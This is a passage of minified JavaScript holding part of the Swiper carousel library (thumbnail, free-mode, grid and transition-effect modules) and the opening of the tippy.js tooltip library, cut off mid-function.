t(e),i=!0),o.thumbs.swiper.el.classList.add(o.params.thumbs.thumbsContainerClass),o.thumbs.swiper.on("tap",r),!0}function n(s){var i=o.thumbs.swiper;if(i&&!i.destroyed){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let t=1,a=o.params.thumbs.slideThumbActiveClass;if(1<o.params.slidesPerView&&!o.params.centeredSlides&&(t=o.params.slidesPerView),o.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),i.slides.forEach(e=>e.classList.remove(a)),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<t;e+=1)O(i.slidesEl,`[data-swiper-slide-index="${o.realIndex+e}"]`).forEach(e=>{e.classList.add(a)});else for(let e=0;e<t;e+=1)i.slides[o.realIndex+e]&&i.slides[o.realIndex+e].classList.add(a);var l=o.params.thumbs.autoScrollOffset,n=l&&!i.params.loop;if(o.realIndex!==i.realIndex||n){let e=i.activeIndex,t,a;if(i.params.loop){let e=i.slides.filter(e=>e.getAttribute("data-swiper-slide-index")===""+o.realIndex)[0];t=i.slides.indexOf(e),a=o.activeIndex>o.previousIndex?"next":"prev"}else t=o.realIndex,a=t>o.previousIndex?"next":"prev";n&&(t+="next"===a?l:-1*l),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(t)<0&&(i.params.centeredSlides?t=t>e?t-Math.floor(r/2)+1:t+Math.floor(r/2)-1:t>e&&i.params.slidesPerGroup,i.slideTo(t,s?0:void 0))}}}o.thumbs={swiper:null},a("beforeInit",()=>{let i=o.params["thumbs"];if(i&&i.swiper)if("string"==typeof i.swiper||i.swiper instanceof HTMLElement){let e=I(),t=()=>{o.destroyed||(()=>{let s="string"==typeof i.swiper?e.querySelector(i.swiper):i.swiper;if(s&&s.swiper)i.swiper=s.swiper,l(),n(!0);else if(s){let t=o.params.eventsPrefix+"init",a=e=>{i.swiper=e.detail[0],s.removeEventListener(t,a),l(),n(!0),i.swiper.update(),o.update()};s.addEventListener(t,a)}return s})()||requestAnimationFrame(t)};requestAnimationFrame(t)}else l(),n(!0)}),a("slideChange update resize observerUpdate",()=>{n()}),a("setTransition",(e,t)=>{var a=o.thumbs.swiper;a&&!a.destroyed&&a.setTransition(t)}),a("beforeDestroy",()=>{var e=o.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(o.thumbs,{init:l,update:n})},function(e){let{swiper:u,extendParams:t,emit:m,once:h}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(u,{freeMode:{onTouchStart:function(){var e;u.params.cssMode||(e=u.getTranslate(),u.setTranslate(e),u.setTransition(0),u.touchEventsData.velocities.length=0,u.freeMode.onTouchEnd({currentPos:u.rtl?u.translate:-u.translate}))},onTouchMove:function(){var e,t;u.params.cssMode||({touchEventsData:e,touches:t}=u,0===e.velocities.length&&e.velocities.push({position:t[u.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[u.isHorizontal()?"currentX":"currentY"],time:g()}))},onTouchEnd:function(c){let t=c["currentPos"];if(!u.params.cssMode){let{params:l,wrapperEl:n,rtlTranslate:o,snapGrid:d,touchEventsData:p}=u,e=g()-p.touchStartTime;if(t<-u.minTranslate())u.slideTo(u.activeIndex);else if(t>-u.maxTranslate())u.slides.length<d.length?u.slideTo(d.length-1):u.slideTo(u.slides.length-1);else{if(l.freeMode.momentum){if(1<p.velocities.length){let e=p.velocities.pop(),t=p.velocities.pop(),a=e.position-t.position,s=e.time-t.time;u.velocity=a/s,u.velocity/=2,Math.abs(u.velocity)<l.freeMode.minimumVelocity&&(u.velocity=0),(150<s||300<g()-e.time)&&(u.velocity=0)}else u.velocity=0;u.velocity*=l.freeMode.momentumVelocityRatio,p.velocities.length=0;let a=1e3*l.freeMode.momentumRatio,e=u.velocity*a,s=u.translate+e;o&&(s=-s);let t,i=!1;c=20*Math.abs(u.velocity)*l.freeMode.momentumBounceRatio;let r;if(s<u.maxTranslate())l.freeMode.momentumBounce?(s+u.maxTranslate()<-c&&(s=u.maxTranslate()-c),t=u.maxTranslate(),i=!0,p.allowMomentumBounce=!0):s=u.maxTranslate(),l.loop&&l.centeredSlides&&(r=!0);else if(s>u.minTranslate())l.freeMode.momentumBounce?(s-u.minTranslate()>c&&(s=u.minTranslate()+c),t=u.minTranslate(),i=!0,p.allowMomentumBounce=!0):s=u.minTranslate(),l.loop&&l.centeredSlides&&(r=!0);else if(l.freeMode.sticky){let t;for(let e=0;e<d.length;e+=1)if(d[e]>-s){t=e;break}s=-(s=Math.abs(d[t]-s)<Math.abs(d[t-1]-s)||"next"===u.swipeDirection?d[t]:d[t-1])}if(r&&h("transitionEnd",()=>{u.loopFix()}),0!==u.velocity){if(a=o?Math.abs((-s-u.translate)/u.velocity):Math.abs((s-u.translate)/u.velocity),l.freeMode.sticky){let e=Math.abs((o?-s:s)-u.translate),t=u.slidesSizesGrid[u.activeIndex];a=e<t?l.speed:e<2*t?1.5*l.speed:2.5*l.speed}}else if(l.freeMode.sticky)return void u.slideToClosest();l.freeMode.momentumBounce&&i?(u.updateProgress(t),u.setTransition(a),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating=!0,f(n,()=>{u&&!u.destroyed&&p.allowMomentumBounce&&(m("momentumBounce"),u.setTransition(l.speed),setTimeout(()=>{u.setTranslate(t),f(n,()=>{u&&!u.destroyed&&u.transitionEnd()})},0))})):u.velocity?(m("_freeModeNoMomentumRelease"),u.updateProgress(s),u.setTransition(a),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating||(u.animating=!0,f(n,()=>{u&&!u.destroyed&&u.transitionEnd()}))):u.updateProgress(s),u.updateActiveIndex(),u.updateSlidesClasses()}else{if(l.freeMode.sticky)return void u.slideToClosest();l.freeMode&&m("_freeModeNoMomentumRelease")}(!l.freeMode.momentum||e>=l.longSwipesMs)&&(m("_freeModeStaticRelease"),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses())}}}}})},function(e){let c,u,m,s,{swiper:h,extendParams:t,on:a}=e,f=(t({grid:{rows:1,fill:"column"}}),()=>{let e=h.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*h.size:"string"==typeof e&&(e=parseFloat(e)),e});a("init",()=>{s=h.params.grid&&1<h.params.grid.rows}),a("update",()=>{var{params:e,el:t}=h,a=e.grid&&1<e.grid.rows;s&&!a?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),m=1,h.emitContainerClasses()):!s&&a&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),h.emitContainerClasses()),s=a}),h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:a,fill:s}=h.params.grid,e=(h.virtual&&h.params.virtual.enabled?h.virtual.slides:e).length;m=Math.floor(e/a),c=Math.floor(e/a)===e/a?e:Math.ceil(e/a)*a,"auto"!==t&&"row"===s&&(c=Math.max(c,t*a)),u=c/a},unsetSlides:()=>{h.slides&&h.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[h.getDirectionLabel("margin-top")]="")})},updateSlide:(s,i,r)=>{var l=h.params["slidesPerGroup"],e=f(),{rows:n,fill:t}=h.params.grid,r=(h.virtual&&h.params.virtual.enabled?h.virtual.slides:r).length;let o,d,p;if("row"===t&&1<l){let e=Math.floor(s/(l*n)),t=s-n*l*e,a=0===e?l:Math.min(Math.ceil((r-e*n*l)/n),l);p=Math.floor(t/a),o=(d=t-p*a+e*l)+p*c/n,i.style.order=o}else"column"===t?(d=Math.floor(s/n),p=s-d*n,(d>m||d===m&&p===n-1)&&(p+=1)>=n&&(p=0,d+=1)):(p=Math.floor(s/u),d=s-p*u);i.row=p,i.column=d,i.style.height=`calc((100% - ${(n-1)*e}px) / ${n})`,i.style[h.getDirectionLabel("margin-top")]=0!==p?e&&e+"px":"",i.swiperSlideGridSet=!0},updateWrapperSize:(e,s)=>{var{centeredSlides:t,roundLengths:i}=h.params,a=f(),r=h.params.grid["rows"];if(h.virtualSize=(e+a)*c,h.virtualSize=Math.ceil(h.virtualSize/r)-a,h.params.cssMode||(h.wrapperEl.style[h.getDirectionLabel("width")]=h.virtualSize+a+"px"),t){let a=[];for(let t=0;t<s.length;t+=1){let e=s[t];i&&(e=Math.floor(e)),s[t]<h.virtualSize+s[0]&&a.push(e)}s.splice(0,s.length),s.push(...a)}}}},function(e){e=e.swiper;Object.assign(e,{appendSlide:function(t){let e=this,{params:a,slidesEl:s}=e;a.loop&&e.loopDestroy();var i=e=>{var t;"string"==typeof e?((t=document.createElement("div")).innerHTML=e,s.append(t.children[0]),t.innerHTML=""):s.append(e)};if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i(t[e]);else i(t);e.recalcSlides(),a.loop&&e.loopCreate(),a.observer&&!e.isElement||e.update()}.bind(e),prependSlide:function(t){let e=this,{params:a,activeIndex:s,slidesEl:i}=e,r=(a.loop&&e.loopDestroy(),s+1);var l=e=>{var t;"string"==typeof e?((t=document.createElement("div")).innerHTML=e,i.prepend(t.children[0]),t.innerHTML=""):i.prepend(e)};if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&l(t[e]);r=s+t.length}else l(t);e.recalcSlides(),a.loop&&e.loopCreate(),a.observer&&!e.isElement||e.update(),e.slideTo(r,0,!1)}.bind(e),addSlide:function(a,t){var s=this,{params:i,activeIndex:r,slidesEl:l}=s;let n=r;if(i.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.recalcSlides()),r=s.slides.length,a<=0)s.prependSlide(t);else if(r<=a)s.appendSlide(t);else{let e=n>a?n+1:n;var o=[];for(let t=r-1;t>=a;--t){let e=s.slides[t];e.remove(),o.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&l.append(t[e]);e=n>a?n+t.length:n}else l.append(t);for(let e=0;e<o.length;e+=1)l.append(o[e]);s.recalcSlides(),i.loop&&s.loopCreate(),i.observer&&!s.isElement||s.update(),i.loop?s.slideTo(e+s.loopedSlides,0,!1):s.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var a=this,{params:e,activeIndex:s}=a;let i=s;e.loop&&(i-=a.loopedSlides,a.loopDestroy());let r,l=i;if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)r=t[e],a.slides[r]&&a.slides[r].remove(),r<l&&--l;else r=t,a.slides[r]&&a.slides[r].remove(),r<l&&--l;l=Math.max(l,0),a.recalcSlides(),e.loop&&a.loopCreate(),e.observer&&!a.isElement||a.update(),e.loop?a.slideTo(l+a.loopedSlides,0,!1):a.slideTo(l,0,!1)}.bind(e),removeAllSlides:function(){var t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:l,extendParams:t,on:a}=e;t({fadeEffect:{crossFade:!1}}),h({effect:"fade",swiper:l,on:a,setTranslate:()=>{let e=l["slides"];l.params.fadeEffect;for(let s=0;s<e.length;s+=1){let e=l.slides[s],t=-e.swiperSlideOffset,a=(l.params.virtualTranslate||(t-=l.translate),0);l.isHorizontal()||(a=t,t=0);var i=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),r=x(0,e);r.style.opacity=i,r.style.transform=`translate3d(${t}px, ${a}px, 0px)`}},setTransition:t=>{var e=l.slides.map(e=>r(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),n({swiper:l,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})})},function(e){let{swiper:n,extendParams:t,on:a}=e,w=(t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),(e,t,a)=>{let s=a?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=a?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s||(s=z("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(a?"left":"top")).split(" ")),e.append(s)),i||(i=z("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(a?"right":"bottom")).split(" ")),e.append(i)),s&&(s.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))});h({effect:"cube",swiper:n,on:a,setTranslate:()=>{let{el:e,wrapperEl:t,slides:d,width:a,height:r,rtlTranslate:p,size:c,browser:s}=n,u=E(n),m=n.params.cubeEffect,h=n.isHorizontal(),f=n.virtual&&n.params.virtual.enabled,l,v=0;m.shadow&&(h?((l=n.wrapperEl.querySelector(".swiper-cube-shadow"))||(l=z("div","swiper-cube-shadow"),n.wrapperEl.append(l)),l.style.height=a+"px"):(l=e.querySelector(".swiper-cube-shadow"))||(l=z("div","swiper-cube-shadow"),e.append(l)));for(let o=0;o<d.length;o+=1){let e=d[o],t=o,a=90*(t=f?parseInt(e.getAttribute("data-swiper-slide-index"),10):t),s=Math.floor(a/360),i=(p&&(a=-a,s=Math.floor(-a/360)),Math.max(Math.min(e.progress,1),-1)),r=0,l=0,n=0;t%4==0?(r=4*-s*c,n=0):(t-1)%4==0?(r=0,n=4*-s*c):(t-2)%4==0?(r=c+4*s*c,n=c):(t-3)%4==0&&(r=-c,n=3*c+4*c*s),p&&(r=-r),h||(l=r,r=0);var g=`rotateX(${u(h?0:-a)}deg) rotateY(${u(h?a:0)}deg) translate3d(${r}px, ${l}px, ${n}px)`;i<=1&&-1<i&&(v=90*t+90*i,p)&&(v=90*-t-90*i),e.style.transform=g,m.slideShadows&&w(e,i,h)}if(t.style.transformOrigin=`50% 50% -${c/2}px`,t.style["-webkit-transform-origin"]=`50% 50% -${c/2}px`,m.shadow)if(h)l.style.transform=`translate3d(0px, ${a/2+m.shadowOffset}px, ${-a/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${m.shadowScale})`;else{let e=Math.abs(v)-90*Math.floor(Math.abs(v)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),a=m.shadowScale,s=m.shadowScale/t,i=m.shadowOffset;l.style.transform=`scale3d(${a}, 1, ${s}) translate3d(0px, ${r/2+i}px, ${-r/2/s}px) rotateX(-89.99deg)`}var i=(s.isSafari||s.isWebView)&&s.needPerspectiveFix?-c/2:0;t.style.transform=`translate3d(0px,0,${i}px) rotateX(${u(n.isHorizontal()?0:v)}deg) rotateY(${u(n.isHorizontal()?-v:0)}deg)`,t.style.setProperty("--swiper-cube-translate-z",i+"px")},setTransition:t=>{var{el:a,slides:e}=n;if(e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),n.params.cubeEffect.shadow&&!n.isHorizontal()){let e=a.querySelector(".swiper-cube-shadow");e&&(e.style.transitionDuration=t+"ms")}},recreateShadows:()=>{let a=n.isHorizontal();n.slides.forEach(e=>{var t=Math.max(Math.min(e.progress,1),-1);w(e,t,a)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:u,extendParams:t,on:a}=e,m=(t({flipEffect:{slideShadows:!0,limitRotation:!0}}),(e,t)=>{let a=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),s=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a=a||S("flip",e,u.isHorizontal()?"left":"top"),s=s||S("flip",e,u.isHorizontal()?"right":"bottom"),a&&(a.style.opacity=Math.max(-t,0)),s&&(s.style.opacity=Math.max(t,0))});h({effect:"flip",swiper:u,on:a,setTranslate:()=>{var{slides:l,rtlTranslate:n}=u,o=u.params.flipEffect,d=E(u);for(let r=0;r<l.length;r+=1){var p=l[r];let e=p.progress;u.params.flipEffect.limitRotation&&(e=Math.max(Math.min(p.progress,1),-1));var c=p.swiperSlideOffset;let t=-180*e,a=0,s=u.params.cssMode?-c-u.translate:-c,i=0;u.isHorizontal()?n&&(t=-t):(i=s,s=0,a=-t,t=0),p.style.zIndex=-Math.abs(Math.round(e))+l.length,o.slideShadows&&m(p,e);c=`translate3d(${s}px, ${i}px, 0px) rotateX(${d(a)}deg) rotateY(${d(t)}deg)`;x(0,p).style.transform=c}},setTransition:t=>{var e=u.slides.map(e=>r(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),n({swiper:u,duration:t,transformElements:e})},recreateShadows:()=>{u.params.flipEffect,u.slides.forEach(e=>{let t=e.progress;u.params.flipEffect.limitRotation&&(t=Math.max(Math.min(e.progress,1),-1)),m(e,t)})},getEffectParams:()=>u.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function(e){let{swiper:s,extendParams:t,on:a}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),h({effect:"coverflow",swiper:s,on:a,setTranslate:()=>{let{width:e,height:t,slides:u,slidesSizesGrid:m}=s,h=s.params.coverflowEffect,f=s.isHorizontal(),a=s.translate,v=f?e/2-a:t/2-a,g=f?h.rotate:-h.rotate,w=h.depth,b=E(s);for(let c=0,e=u.length;c<e;c+=1){let a=u[c],e=m[c],t=(v-a.swiperSlideOffset-e/2)/e,s="function"==typeof h.modifier?h.modifier(t):t*h.modifier,i=f?g*s:0,r=f?0:g*s,l=-w*Math.abs(s),n=h.stretch,o=("string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(h.stretch)/100*e),f?0:n*s),d=f?n*s:0,p=1-(1-h.scale)*Math.abs(s);Math.abs(d)<.001&&(d=0),Math.abs(o)<.001&&(o=0),Math.abs(l)<.001&&(l=0),Math.abs(i)<.001&&(i=0),Math.abs(r)<.001&&(r=0),Math.abs(p)<.001&&(p=0);var y=`translate3d(${d}px,${o}px,${l}px)  rotateX(${b(r)}deg) rotateY(${b(i)}deg) scale(${p})`;if(x(0,a).style.transform=y,a.style.zIndex=1-Math.abs(Math.round(s)),h.slideShadows){let e=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),t=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");e=e||S("coverflow",a,f?"left":"top"),t=t||S("coverflow",a,f?"right":"bottom"),e&&(e.style.opacity=0<s?s:0),t&&(t.style.opacity=0<-s?-s:0)}}},setTransition:t=>{s.slides.map(e=>r(e)).forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:b,extendParams:t,on:a}=e;t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});h({effect:"creative",swiper:b,on:a,setTranslate:()=>{let{slides:p,wrapperEl:t,slidesSizesGrid:a}=b,c=b.params.creativeEffect,u=c["progressMultiplier"],m=b.params.centeredSlides,h=E(b);if(m){let e=a[0]/2-b.params.slidesOffsetBefore||0;t.style.transform=`translateX(calc(50% - ${e}px))`}for(let d=0;d<p.length;d+=1){let e=p[d],t=e.progress,s=Math.min(Math.max(e.progress,-c.limitProgress),c.limitProgress),a=s,i=(m||(a=Math.min(Math.max(e.originalProgress,-c.limitProgress),c.limitProgress)),e.swiperSlideOffset),r=[b.params.cssMode?-i-b.translate:-i,0,0],l=[0,0,0],n=!1,o=(b.isHorizontal()||(r[1]=r[0],r[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});s<0?(o=c.next,n=!0):0<s&&(o=c.prev,n=!0),r.forEach((e,t)=>{r[t]=`calc(${e}px + (${e=o.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(s*u)}))`}),l.forEach((e,t)=>{var a=o.rotate[t]*Math.abs(s*u);l[t]=a}),e.style.zIndex=-Math.abs(Math.round(t))+p.length;var f=r.join(", "),v=`rotateX(${h(l[0])}deg) rotateY(${h(l[1])}deg) rotateZ(${h(l[2])}deg)`,g=a<0?`scale(${1+(1-o.scale)*a*u})`:`scale(${1-(1-o.scale)*a*u})`,w=a<0?1+(1-o.opacity)*a*u:1-(1-o.opacity)*a*u,f=`translate3d(${f}) ${v} `+g;if(n&&o.shadow||!n){let t=e.querySelector(".swiper-slide-shadow");if(t=!t&&o.shadow?S("creative",e):t){let e=c.shadowPerProgress?s*(1/c.limitProgress):s;t.style.opacity=Math.min(Math.max(Math.abs(e),0),1)}}v=x(0,e);v.style.transform=f,v.style.opacity=w,o.origin&&(v.style.transformOrigin=o.origin)}},setTransition:t=>{var e=b.slides.map(e=>r(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),n({swiper:b,duration:t,transformElements:e,allSlides:!0})},perspective:()=>b.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:a}=e;t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),h({effect:"cards",swiper:y,on:a,setTranslate:()=>{let{slides:n,activeIndex:o,rtlTranslate:d}=y,p=y.params.cardsEffect,{startTranslate:c,isTouched:u}=y.touchEventsData,m=d?-y.translate:y.translate;for(let l=0;l<n.length;l+=1){var h=n[l],f=h.progress,v=Math.min(Math.max(f,-4),4);let e=h.swiperSlideOffset,t=(y.params.centeredSlides&&!y.params.cssMode&&(y.wrapperEl.style.transform=`translateX(${y.minTranslate()}px)`),y.params.centeredSlides&&y.params.cssMode&&(e-=n[0].swiperSlideOffset),y.params.cssMode?-e-y.translate:-e),a=0;var g=-100*Math.abs(v);let s=1,i=-p.perSlideRotate*v,r=p.perSlideOffset-.75*Math.abs(v);var w=y.virtual&&y.params.virtual.enabled?y.virtual.from+l:l,b=(w===o||w===o-1)&&0<v&&v<1&&(u||y.params.cssMode)&&m<c,w=(w===o||w===o+1)&&v<0&&-1<v&&(u||y.params.cssMode)&&c<m;if(b||w){let e=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;i+=-28*v*e,s+=-.5*e,r+=96*e,a=-25*e*Math.abs(v)+"%"}if(t=v<0?`calc(${t}px ${d?"-":"+"} (${r*Math.abs(v)}%))`:0<v?`calc(${t}px ${d?"-":"+"} (-${r*Math.abs(v)}%))`:t+"px",!y.isHorizontal()){let e=a;a=t,t=e}b=v<0?""+(1+(1-s)*v):""+(1-(1-s)*v),w=`
        translate3d(${t}, ${a}, ${g}px)
        rotateZ(${p.rotate?d?-i:i:0}deg)
        scale(${b})
      `;if(p.slideShadows){let e=h.querySelector(".swiper-slide-shadow");(e=e||S("cards",h))&&(e.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}h.style.zIndex=-Math.abs(Math.round(f))+n.length,x(0,h).style.transform=w}},setTransition:t=>{var e=y.slides.map(e=>r(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),n({swiper:y,duration:t,transformElements:e})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!y.params.cssMode})})}]),m}();
var tippy=function(Z){function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,r=arguments[e];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}Z=Z&&Z.hasOwnProperty("default")?Z.default:Z;var tt={passive:!0};function n(t,e){t.innerHTML=e}function i(t){return t&&t._tippy&&t._tippy.reference===t}function et(t,e){return{}.hasOwnProperty.call(t,e)}function nt(t,e,n){var r;return Array.isArray(t)?null==(r=t[e])?Array.isArray(n)?n[e]:n:r:t}function rt(t,e){return t&&t.modifiers&&t.modifiers[e]}function o(t,e){t={}.toString.call(t);return 0===t.indexOf("[object")&&-1<t.indexOf(e+"]")}function a(t){return o(t,"Element")}function it(t){return o(t,"MouseEvent")}function ot(t,e){return"function"==typeof t?t.apply(void 0,e):t}function at(t,e,n,r){t.filter(function(t){return t.name===e})[0][n]=r}function pt(){return document.createElement("div")}function st(t,e){t.forEach(function(t){t&&(t.style.transitionDuration=e+"ms")})}function ct(t,e){t.forEach(function(t){t&&t.setAttribute("data-state",e)})}function ut(e,n){return 0===n?e:function(t){clearTimeout(r),r=setTimeout(function(){e(t)},n)};var r}function lt(t,e,n){t&&t!==e&&t.apply(void 0,n)}function ft(t){return[].slice.call(t)}function dt(t,e){for(;t;){if(e(t))return t;t=t.parentElement}return null}function mt(t,e){return-1<t.indexOf(e)}function vt(t){return t.split(/\s+/).filter(Boolean)}function gt(t,e){return void 0!==t?t:e}function ht(t){return[].concat(t)}function Ot(t){t=ht(t)[0];return t&&t.ownerDocument||document}function Dt(t,e){-1===t.indexOf(e)&&t.push(e)}function Lt(t){return"number"==typeof t?t:parseFloat(t)}function kt(n,r,i){void 0===r&&(r=5);var t={top:0,right:0,bottom:0,left:0};return Object.keys(t).reduce(function(t,e){return t[e]="number"==typeof r?r:r[e],n===e&&(t[e]="number"==typeof r?r+i:r[n]+i),t},t)}var bt={isTouch:!1},r=0;function p(){bt.isTouch||(bt.isTouch=!0,window.performance&&document.addEventListener("mousemove",s))}function s(){var t=performance.now();t-r<20&&(bt.isTouch=!1,document.removeEventListener("mousemove",s)),r=t}function c(){var t,e=document.activeElement;i(e)&&(t=e._tippy,e.blur)&&!t.state.isVisible&&e.blur()}var t="undefined"!=typeof window&&"undefined"!=typeof document,u=t?navigator.userAgent:"",Mt=/MSIE |Trident\//.test(u),l=t&&/iPhone|iPad|iPod/.test(navigator.platform);function St(t){t=t&&l&&bt.isTouch;document.body.classList[t?"add":"remove"]("tippy-iOS")}var yt=$({allowHTML:!0,animation:"fade",appendTo:function(){return document.body},aria:"describedby",arrow:!0,boundary:"scrollParent",content:"",delay:0,distance:10,duration:[300,250],flip:!0,flipBehavior:"flip",flipOnUpdate:!1,hideOnClick:!0,ignoreAttributes:!1,inertia:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,lazy:!0,maxWidth:350,multiple:!1,offset:0,onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},placement:"top",plugins:[],popperOptions:{},role:"tooltip",showOnCreate:!1,theme:"",touch:!0,trigger:"mouseenter focus",triggerTarget:null,updateDuration:0,zIndex:9999},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1}),d=Object.keys(yt),Pt=["arrow","boundary","distance","flip","flipBehavior","flipOnUpdate","offset","placement","popperOptions"];function Vt(r){var t=(r.plugins||[]).reduce(function(t,e){var n=e.name,e=e.defaultValue;return n&&(t[n]=void 0!==r[n]?r[n]:e),t},{});return $({},r,{},t)}function Bt(t,e){var i,e=$({},e,{content:ot(e.content,[t])},e.ignoreAttributes?{}:(i=t,((t=e.plugins)?Object.keys(Vt($({},yt,{plugins:t}))):d).reduce(function(e,n){var r=(i.getAttribute("data-tippy-"+n)||"").trim();if(r)if("content"===n)e[n]=r;else try{e[n]=JSON.parse(r)}catch(t){e[n]=r}return e},{})));return e.interactive&&(e.aria=null),e}function wt(t){return t.split("-")[0]}function Ht(t){t.setAttribute("data-inertia","")}function Ut(t){t.setAttribute("data-interactive","")}function Nt(t,e){a(e.content)?(n(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(t[e.allowHTML?"innerHTML":"textContent"]=e.content)}function Et(t){return{tooltip:t.querySelector(".tippy-tooltip"),content:t.querySelector(".tippy-content"),arrow:t.querySelector(".tippy-arrow")||t.querySelector(".tippy-svg-arrow")}}function At(t){var e=pt();return!0===t?e.className="tippy-arrow":(e.className="tippy-svg-arrow",a(t)?e.appendChild(t):n(e,t)),e}function zt(t,e,n){var 